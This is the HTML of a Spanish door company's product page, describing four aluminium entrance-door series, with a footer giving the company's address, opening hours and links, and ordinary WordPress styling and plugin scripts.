</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid mkdf-row-light-btt-skin" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="mkdf-row-grid-section-wrapper "  ><div class="mkdf-row-grid-section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1614673930540 mkdf-row-light-btt-skin" ><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="303" height="400"   alt="puerta-hogar-entrada-serie-rustic" title="puerta-hogar-entrada-serie-rustic" data-srcset="https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-rustic.jpg 303w, https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-rustic-227x300.jpg 227w"  data-src="https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-rustic.jpg" data-sizes="(max-width: 303px) 100vw, 303px" class="vc_single_image-img attachment-full lazyload" src="[data-uri]" /><noscript><img decoding="async" width="303" height="400" src="https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-rustic.jpg" class="vc_single_image-img attachment-full" alt="puerta-hogar-entrada-serie-rustic" title="puerta-hogar-entrada-serie-rustic" srcset="https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-rustic.jpg 303w, https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-rustic-227x300.jpg 227w" sizes="(max-width: 303px) 100vw, 303px" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>Serie Rustic</h2>
<p>Puertas de aluminio de diseño rústico con detalles de sabor antiguo combinados con conceptos más actuales. Lamas de 200 mm. con motivos rústicos, clavos decorativos.</p>
<p>Accesorios decorativos, manillones, pomos, etc. en acero inoxidable o en forja lacados en negro.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="303" height="400"   alt="puerta-hogar-entrada-serie-paris" title="puerta-hogar-entrada-serie-paris" data-srcset="https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-paris.jpg 303w, https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-paris-227x300.jpg 227w"  data-src="https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-paris.jpg" data-sizes="(max-width: 303px) 100vw, 303px" class="vc_single_image-img attachment-full lazyload" src="[data-uri]" /><noscript><img decoding="async" width="303" height="400" src="https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-paris.jpg" class="vc_single_image-img attachment-full" alt="puerta-hogar-entrada-serie-paris" title="puerta-hogar-entrada-serie-paris" srcset="https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-paris.jpg 303w, https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-paris-227x300.jpg 227w" sizes="(max-width: 303px) 100vw, 303px" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>Serie París</h2>
<p>Combinación de los diferentes modelos PORTONKIT con elementos tales como barrotes o chapas troqueladas.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="303" height="400"   alt="puerta-hogar-entrada-serie-future" title="puerta-hogar-entrada-serie-future" data-srcset="https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-future.jpg 303w, https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-future-227x300.jpg 227w"  data-src="https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-future.jpg" data-sizes="(max-width: 303px) 100vw, 303px" class="vc_single_image-img attachment-full lazyload" src="[data-uri]" /><noscript><img decoding="async" width="303" height="400" src="https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-future.jpg" class="vc_single_image-img attachment-full" alt="puerta-hogar-entrada-serie-future" title="puerta-hogar-entrada-serie-future" srcset="https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-future.jpg 303w, https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-future-227x300.jpg 227w" sizes="(max-width: 303px) 100vw, 303px" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>Serie Future</h2>
<p>Puertas con un concepto estético actual basado en la utilización de lamas anchas de 200 mm. en horizontal o vertical, separadas por finas líneas que realzan el conjunto.</p>
<p>La utilización de acabados termolacados de la carta RAL y combinaciones de anodizados y lacados madera permiten la más amplia variedad de composiciones.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="303" height="400"   alt="puerta-hogar-entrada-serie-contemporanea" title="puerta-hogar-entrada-serie-contemporanea" data-srcset="https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-contemporanea.jpg 303w, https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-contemporanea-227x300.jpg 227w"  data-src="https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-contemporanea.jpg" data-sizes="(max-width: 303px) 100vw, 303px" class="vc_single_image-img attachment-full lazyload" src="[data-uri]" /><noscript><img decoding="async" width="303" height="400" src="https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-contemporanea.jpg" class="vc_single_image-img attachment-full" alt="puerta-hogar-entrada-serie-contemporanea" title="puerta-hogar-entrada-serie-contemporanea" srcset="https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-contemporanea.jpg 303w, https://lafmar.com/wp-content/uploads/2021/03/puerta-hogar-entrada-serie-contemporanea-227x300.jpg 227w" sizes="(max-width: 303px) 100vw, 303px" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>Serie Contemporánea</h2>
<p>Expresión de las últimas tendencias en arquitectura. Líneas finas, variedad de colores y diseño intimista hacen de esta colección el producto ideal para la estética de su hogar.</p>
<p>Puertas robustas y fiables que aumentan su seguridad y la de los suyos.</p>

		</div>
	</div>
</div></div></div></div></div></div>
				</div>
							</div>
		        	</div>
	
	</div>

</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-3" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Lafmar Servicios Integrales</h4></div>			<div class="textwidget"><p style="margin-top: 17px;">Mantenimiento y reparación de puertas automáticas tanto a particulares como a empresas.</p>
<p style="margin-top: 17px;">Somos distribuidores recomendados de HORMANN</p>
<p><img decoding="async"   alt="Lafmar distribuidores Hormann" width="300" height="99" data-srcset="https://lafmar.com/wp-content/uploads/2020/01/lafmar-distribuidores-hormann-300x99.jpg 300w, https://lafmar.com/wp-content/uploads/2020/01/lafmar-distribuidores-hormann.jpg 303w"  data-src="https://lafmar.com/wp-content/uploads/2020/01/lafmar-distribuidores-hormann-300x99.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="alignnone size-medium wp-image-6500 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-medium wp-image-6500" src="https://lafmar.com/wp-content/uploads/2020/01/lafmar-distribuidores-hormann-300x99.jpg" alt="Lafmar distribuidores Hormann" width="300" height="99" srcset="https://lafmar.com/wp-content/uploads/2020/01/lafmar-distribuidores-hormann-300x99.jpg 300w, https://lafmar.com/wp-content/uploads/2020/01/lafmar-distribuidores-hormann.jpg 303w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
<p><img decoding="async"   alt="Lafmar Dooralum" data-src="https://lafmar.com/wp-content/uploads/2021/03/logo-dooralum.jpg" class="alignnone size-medium wp-image-6500 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-medium wp-image-6500" src="https://lafmar.com/wp-content/uploads/2021/03/logo-dooralum.jpg" alt="Lafmar Dooralum" /></noscript></p>
<p><img decoding="async"   alt="Lafmar Telectrisa" data-src="https://lafmar.com/wp-content/uploads/2021/10/lafmar-distribuidores-telectrisa.jpg" class="alignnone size-medium wp-image-6500 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-medium wp-image-6500" src="https://lafmar.com/wp-content/uploads/2021/10/lafmar-distribuidores-telectrisa.jpg" alt="Lafmar Telectrisa" /></noscript></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Puertas Hogar Comunitarias</h4></div>			<div class="textwidget"><p style="margin-top: 17px;"><a href="https://lafmar.com/puertas-hogar/garaje/">Puerta de Garaje</a></p>
<p style="margin-top: 13px;"><a href="https://lafmar.com/puertas-hogar/entrada/">Puertas de Entrada</a></p>
<p style="margin-top: 13px;"><a href="https://lafmar.com/puertas-hogar/peatonales/">Puertas Peatonales</a></p>
<p style="margin-top: 13px;"><a href="https://lafmar.com/puertas-hogar/cancelas/">Cancelas</a></p>
<p style="margin-top: 13px;"><a href="https://lafmar.com/puertas-hogar/automatismos-y-accesorios/">Automatismos y accesorios</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-9" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Puertas Empresas</h4></div>			<div class="textwidget"><p style="margin-top: 17px;"><a href="https://lafmar.com/puertas-empresas/industriales/">Puerta Industriales</a></p>
<p style="margin-top: 13px;"><a href="https://lafmar.com/puertas-empresas/carga-descarga/">Carga y Descarga</a></p>
<p style="margin-top: 13px;"><a href="https://lafmar.com/puertas-empresas/edificios-publicos/">Comercios y Edificios Públicos</a></p>
<p style="margin-top: 13px;"><a href="https://lafmar.com/servicios/camaras-y-videovigilancia/">Cámaras de vigilancia en Tudela</a></p>
<p style="margin-top: 13px;"><a href="https://lafmar.com/puertas-empresas/industriales/barreras-control-accesos/">Barreras en Tudela</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-10" class="widget mkdf-footer-column-4 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Localización y Contacto</h4></div>			<div class="textwidget"><p>C/ Fuente Canónigos, Nº15, Bajo.<br />
31500 Tudela, Navarra<br />
<iframe style="border: 0;"  width="100%" height="200px" frameborder="0" allowfullscreen="" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11849.65495427574!2d-1.5997082!3d42.0557503!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xcc6d9a181d24867f!2sLafmar!5e0!3m2!1ses!2ses!4v1572444115112!5m2!1ses!2ses" class="lazyload" src="[data-uri]"></iframe></p>
<h2 style="color: white;">Horario</h2>
<p>Lun &#8211; Jue: 8:00-13:30 y de 16:00-19:00<br />
Vie: 8:00-14:00<br />
<a href="tel:948823107">948 82 31 07</a><br />
<a href="mailto:administracion@lafmar.com">administracion@lafmar.com</a></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row ">
                            <div class="mkdf-grid-col-4">
                    <div class="widget mkdf-social-icons-group-widget mkdf-square-icons text-align-center"><div class="mkdf-social-icons-group-widget-inner">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffffff" 					   href="https://www.facebook.com" target="_blank">
						<span class="mkdf-social-icon-widget social_facebook"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffffff" 					   href="https://www.instagram.com" target="_blank">
						<span class="mkdf-social-icon-widget social_instagram"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffffff" 					   href="https://twitter.com/" target="_blank">
						<span class="mkdf-social-icon-widget social_twitter"></span>					</a>
																</div></div>                </div>
                            <div class="mkdf-grid-col-4">
                    <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 14px"></div>
</div>
</div><div id="text-11" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><span class="mkdf-footer-copy-text" style="margin-left: 75px;">Copyright 2020 ©</span> <a href="https://www.paginaswebzona.com/" target="_blank" rel="noopener">Diseño Paginas Web Zona</a></p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 13px"></div>
</div>
</div>                </div>
                            <div class="mkdf-grid-col-4">
                    <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 14px"></div>
</div>
</div><div id="text-15" class="widget mkdf-footer-bottom-column-3 widget_text">			<div class="textwidget"><p><a href="https://lafmar.com/aviso-legal/" rel="nofollow">Aviso Legal</a> | <a href="https://lafmar.com/politica-de-privacidad/" rel="nofollow">Política de Privacidad</a> | <a href="https://lafmar.com/politica-de-cookies/" rel="nofollow">Política de Cookies</a></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>
    document.addEventListener("DOMContentLoaded", function() {
        var h3s = document.querySelectorAll('.textwidget.custom-html-widget h3');
        h3s.forEach(function(h3) {
            var span = document.createElement('span');
            span.textContent = h3.textContent;
            span.style.color = 'white';
            h3.parentNode.replaceChild(span, h3);
        });
    });
	
document.addEventListener("DOMContentLoaded", function() {
    var h4s = document.querySelectorAll('.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title h4');
    h4s.forEach(function(h4) {
        var h3 = document.createElement('h3');
        h3.textContent = h4.textContent;
        h3.classList.add('titulos_blog');
        h4.parentNode.replaceChild(h3, h4);
    });
});
	
    document.addEventListener("DOMContentLoaded", function() {
        var h4s = document.querySelectorAll('.mkdf-widget-title-holder h4');
        h4s.forEach(function(h4) {
            var span = document.createElement('span');
            span.textContent = h4.textContent;
            span.classList = h4.classList;
            h4.parentNode.replaceChild(span, h4);
        });
    });
	
        // Seleccionar todos los elementos h2 en el documento
        const h2Elements = document.querySelectorAll('h2');

        // Iterar sobre cada elemento h2
        h2Elements.forEach(function(h2) {
            // Verificar si el texto contenido es "Horario"
            if (h2.textContent.trim() === 'Horario') {
                // Crear un nuevo elemento span
                const span = document.createElement('span');
                // Asignar el contenido de texto del h2 al span
                span.textContent = h2.textContent;
                // Añadir la clase "mkdf-widget-title" al span
                span.classList.add('mkdf-widget-title');
                // Reemplazar el h2 por el span en el DOM
                h2.replaceWith(span);
            }
        });

</script><script type="text/html" id="wpb-modifications"></script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://lafmar.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lafmar.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/lafmar.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lafmar.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lafmar.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
